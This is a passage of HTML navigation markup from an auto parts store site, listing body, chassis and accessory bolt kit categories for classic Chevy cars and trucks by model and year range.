            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/elcamino-parts/">
                        ElCamino Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-131" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-10/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-8/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/new-category/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/elcamino-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/impala-parts/">
                        Impala Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-112" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-7/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-6/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-7/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/impala-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/full-size-chevy-parts/">
                        Full Size Chevy Cars
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-8/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-2/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-8/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/full-size-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevy-cars/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage second-level" href="https://bodyboltkit.com/truck-parts-1/">
                        Full Size Chevy Truck Parts <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-93" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1941-to-early-1955/">
                        1941 to Early 1955
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-188" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-12/" data-collapsible="navPages-136">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-136" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-12/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-4/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1941-to-early-1955/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-to-1959/">
                        1955 to 1959
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-189" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-22/" data-collapsible="navPages-196">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-196" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-2/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-2/">Cab Only Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/panel-truck/">Panel Truck</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-22/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-13/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-1/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-to-1959/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1960-to-1966/">
                        1960 to 1966
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-191" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-23/" data-collapsible="navPages-199">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-199" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-3/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-3/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-23/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-14/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-2/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1960-to-1966/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu activePage" href="https://bodyboltkit.com/1967-to-1972/">
                        1967 to 1972 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-192" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-24/" data-collapsible="navPages-202">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-202" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-4/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-4/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-24/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-15/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-3/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-to-1972/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1973-to-1987/">
                        1973 to 1987
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-193" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-25/" data-collapsible="navPages-205">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-205" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-5/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-5/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-25/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-16/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-4/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1973-to-1987/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1988-to-1998/">
                        1988 to 1998 
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-194" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/body-bolt-kits-26/" data-collapsible="navPages-208">
                        Body Bolt Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-bed-body-bolt-kit-6/">Cab &amp; Bed Body Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/cab-only-body-bolt-kit-6/">Cab Only Body Bolt Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/body-bolt-kits-26/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-17/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-bolt-kits-5/">Accessory Bolt Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1988-to-1998/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-paren view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/truck-parts-1/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <!-- <div class="flyout-pagination-container bottom">
          <a class="navPages-action previous">
            <i class="icon prev" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
          <span class="dots"></span>
          <a class="navPages-action next">
            <i class="icon next" aria-hidden="true">
              <svg><use xlink:href="#icon-chevron-left" /></svg>
            </i>
          </a>
        </div> -->

    </ul>
    </div>

<div class="mobile">
    <ul class="navPage-subMenu-list all-second-level-plus-container flyout-page-wrapper">
            <li class="navPage-subMenu-item-child second-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu second-level" href="https://bodyboltkit.com/chevy-cars/">
                        Chevy Cars
                    </a>
                    <i class="icon navPages-action-moreIcon second-level" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    <div class="navPage-subMenu navPage-subMenu-horizontal third-level-flyout" id="navPages-234" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/55-56-57-chevy-parts/">
                        55 56 57 Chevy Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-148" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1955-chevy/" data-collapsible="navPages-181">
                        1955 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-181" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-17/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-11/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1955-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1956-chevy/" data-collapsible="navPages-182">
                        1956 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-182" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-21/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit-1/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1956-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1957-chevy/" data-collapsible="navPages-183">
                        1957 Chevy <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-183" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-20/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kit/">Chassis Bolt Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-4/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1957-chevy/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/55-56-57-chevy-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/camaro-parts/">
                        Camaro Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-145" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1967-1968-1969-camaro/" data-collapsible="navPages-151">
                        1967  1968 1969 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-151" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-16/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-bolt-kits-10/">Chassis Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1967-1968-1969-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1970-1973-camaro/" data-collapsible="navPages-154">
                        1970 - 1973 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-154" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-3/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-4/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit/">Accessory Kit</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1970-1973-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1974-1977-camaro/" data-collapsible="navPages-155">
                        1974 - 1977 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-155" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-4/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-5/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-1/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1974-1977-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1978-1981-camaro/" data-collapsible="navPages-156">
                        1978 - 1981 Camaro  <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-156" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-2/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit-3/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-2/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1978-1981-camaro/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/1982-1992-camaro-parts/" data-collapsible="navPages-157">
                        1982 - 1992 Camaro <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-157" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-kit-5/">Body Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kit/">Chassis Kit</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kit-3/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/1982-1992-camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/camaro-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevelle-parts/">
                        Chevelle Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-138" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/body-bolt-kits-14/">Body Bolt Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/chassis-kits-3/">Chassis Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://bodyboltkit.com/accessory-kits-5/">Accessory Kits</a>
            </li>
        <li class="navPage-subMenu-item-parent view-all">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max view-all" href="https://bodyboltkit.com/chevelle-parts/">View All</a>
        </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child third-level">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://bodyboltkit.com/chevy-ii-nova-parts/">
                        Chevy II &amp; Nova Parts
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal fourth-level-plus-flyout" id="navPages-108" aria-hidden="true" tabindex="-1">
